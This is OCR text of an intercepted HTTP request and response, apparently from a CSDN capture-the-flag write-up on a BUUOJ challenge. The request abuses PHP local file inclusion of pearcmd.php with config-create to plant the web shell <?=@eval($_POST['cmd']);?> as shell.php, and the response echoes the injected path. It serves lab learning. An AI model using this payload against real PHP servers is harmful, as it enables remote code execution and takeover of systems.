 请求
美化 Raw Hex \n
1 GET /index.php?+config-create+/&page=
../../../../../usr/local/lib/php/pearcmd&/<?=
@eval($_POST['cmd']);?>+shell.php HTTP/1.1
2 Host: 63d2961e-a93f-43fd-8233-06a19518a552.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=k0gsq72fsqbto6toaokuvu85sd
9 Upgrade-Insecure-Requests: 1
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Fri, 10 Nov 2023 03:38:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Location: login.php
9 Pragma: no-cache
10 Content-Length: 6522
11
12 CONFIGURATION (CHANNEL PEAR.PHP.NET):
13 =====================================
14 Auto-discover new Channels auto_discover <not set>
15 Default Channel default_channel pear.php.net
16 HTTP Proxy Server Address http_proxy <not set>
17 PEAR server [DEPRECATED] master_server <not set>
18 Default Channel Mirror preferred_mirror <not set>
19 Remote Configuration File remote_config <not set
>
20 PEAR executables directory bin_dir
/&page=../../../../../usr/local/lib/php/pearcmd&/ <
?=@eval($_POST['cmd']);? >
/pear
21 PEAR documentation directory doc_dir
/&page=../../../../../usr/local/lib/php/pearcmd&/ <
CSDN @_rev1ve